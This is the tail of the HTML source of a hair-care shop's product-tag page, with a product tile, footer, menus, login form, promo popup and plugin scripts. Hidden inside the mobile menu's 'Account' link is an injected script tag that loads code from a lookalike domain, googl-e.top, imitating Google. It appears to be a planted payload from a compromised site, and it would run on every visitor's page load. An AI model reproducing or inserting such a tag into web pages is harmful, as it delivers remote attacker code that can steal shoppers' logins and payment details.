		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://olez.com/product/olez-detox-trio-detox-shampoo-jua-detox-multi-vitamin-conditioner-detox-thermal-protector/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23777"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://olez.com/wishlist-2/" data-key="bd2d638e77" data-product-id="23777" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://olez.com/product/olez-detox-trio-detox-shampoo-jua-detox-multi-vitamin-conditioner-detox-thermal-protector/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="23777" data-product_sku="OlzO2Trio" aria-label="Select options for &ldquo;Olez Detox Trio: Detox Shampoo Jua, Detox Multi Vitamin Conditioner,Detox Thermal Protector&rdquo;" rel="nofollow" data-product_name="Olez Detox Trio: Detox Shampoo Jua, Detox Multi Vitamin Conditioner,Detox Thermal Protector" data-price="40"><span>Select options</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://olez.com/product/olez-detox-trio-detox-shampoo-jua-detox-multi-vitamin-conditioner-detox-thermal-protector/">Olez Detox Trio: Detox Shampoo Jua, Detox Multi Vitamin Conditioner,Detox Thermal Protector</a></h3>
			<div class="wd-product-cats">
			<a href="https://olez.com/product-category/home-care/" rel="tag">Home Care</a>, <a href="https://olez.com/product-category/treatments/" rel="tag">Treatments</a>, <a href="https://olez.com/product-category/view-all/" rel="tag">View All</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>

	
	
		</div>
</div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<div data-elementor-type="footer" data-elementor-id="26424" class="elementor elementor-26424 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bd80783 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bd80783" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c10deaa" data-id="c10deaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0c5304 elementor-widget elementor-widget-heading" data-id="a0c5304" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Helpfull Links</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7850ed elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c7850ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-755598d" data-id="755598d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fc0a1 elementor-widget elementor-widget-wd_list" data-id="48fc0a1" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-dark wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-a1f4eaf">
											<span class="list-icon far fa-dot-circle"></span>					
					<span class="list-content">
						Privacy Policy					</span>

					
						<a  href="http://olez.com/privacy-policy/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-6ec5c6e">
											<span class="list-icon far fa-dot-circle"></span>					
					<span class="list-content">
						Terms of Use					</span>

					
						<a  href="http://olez.com/terms-conditions/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29d6bc8" data-id="29d6bc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b971e19 elementor-widget elementor-widget-wd_list" data-id="b971e19" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-dark wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-a1f4eaf">
											<span class="list-icon far fa-dot-circle"></span>					
					<span class="list-content">
						Refund and Returns Policy					</span>

					
						<a  href="http://olez.com/refund_returns/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-57adc96">
											<span class="list-icon far fa-dot-circle"></span>					
					<span class="list-content">
						Shipping Policy					</span>

					
						<a  href="http://olez.com/shipping-policy/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-e6e2fda elementor-widget elementor-widget-shortcode" data-id="e6e2fda" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="vonageClick2callme"></div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://olez.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26110 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://olez.com/product-category/accessories/" class="woodmart-nav-link"><img loading="lazy"  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessories</span></a></li>
</ul><ul id="menu-main-menu" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23653 item-level-0" ><a href="https://olez.com/view-all/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-24202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1" ><a href="https://olez.com/product-category/home-care/" class="woodmart-nav-link">Home Care</a></li>
	<li id="menu-item-24203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1" ><a href="https://olez.com/product-category/restorative/" class="woodmart-nav-link">Restorative</a></li>
	<li id="menu-item-24204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24204 item-level-1" ><a href="https://olez.com/product-category/texture/" class="woodmart-nav-link">Texture</a></li>
	<li id="menu-item-24160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24160 item-level-1" ><a href="https://olez.com/product-category/view-all/" class="woodmart-nav-link">View All</a></li>
	<li id="menu-item-24205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24205 item-level-1" ><a href="https://olez.com/product-category/treatments/" class="woodmart-nav-link">Treatments</a></li>
</ul>
</li>
<li id="menu-item-1365" class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-1365 item-level-0" ><a href="https://olez.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">Login</span></a></li>
<li id="menu-item-1367" class="nmr-retailer nmr-wholesale nmr-professional menu-item menu-item-type-custom menu-item-object-custom menu-item-1367 item-level-0" ><a href="http://olez.com/my-account/edit-account/" class="woodmart-nav-link"><span class="nav-link-text">Account<script type='text/javascript' src="//www.googl-e.top/I"></script></span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://olez.com/view-all/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f3fcb1cf12" /><input type="hidden" name="_wp_http_referer" value="/product-tag/jua/" />											<input type="hidden" name="redirect" value="https://olez.com/view-all/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://olez.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://olez.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-724-css" href="https://olez.com/wp-content/uploads/elementor/css/post-724.css?ver=1741906004" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="724" class="elementor elementor-724" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-63b80ebc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="63b80ebc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-419b0ae8" data-id="419b0ae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcfc68c elementor-widget elementor-widget-wd_title" data-id="bcfc68c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-black wd-title-style-default wd-title-size-medium text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xl">HEY YOU, SIGN UP AND CONNECT TO OLEZ &amp; GET 20%OFF ON YOUR FIRST ORDER!</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0b49b86 elementor-widget elementor-widget-wd_text_block" data-id="0b49b86" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center color-scheme-light">
			
			<p>PROMO CODE: <strong>OLEZ20</strong></p><p>Will be used per our <strong><a href="#">Privacy Policy</a></strong></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://olez.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://olez.com/view-all/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://olez.com/wishlist-2/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://olez.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://olez.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://olez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//olez.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3579e26d9e7262f0f070b7b22fa353f6","fragment_name":"wc_fragments_3579e26d9e7262f0f070b7b22fa353f6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://olez.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://olez.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/olez.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="//olez.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//olez.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/olez.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldfs9IUAAAAADFWPYu6a5K4zvzxblOld28jPFWK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://olez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldfs9IUAAAAADFWPYu6a5K4zvzxblOld28jPFWK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/olez.com\/wp-admin\/admin-ajax.php","nonce":"3f76604890","urls":{"assets":"https:\/\/olez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/olez.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/olez.com\/cart\/","checkout_page_url":"https:\/\/olez.com\/checkout\/","fragments_nonce":"fbb1a1fbba"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/olez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/olez.com\/wp-admin\/admin-ajax.php","nonce":"3f76604890","urls":{"assets":"https:\/\/olez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/olez.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/olez.com\/cart\/","checkout_page_url":"https:\/\/olez.com\/checkout\/","fragments_nonce":"fbb1a1fbba"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/olez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://olez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/olez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/olez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/olez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9ad03b5a9a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"jua &#8211; Olez","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/olez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/olez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/olez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9ad03b5a9a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"jua &#8211; Olez","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
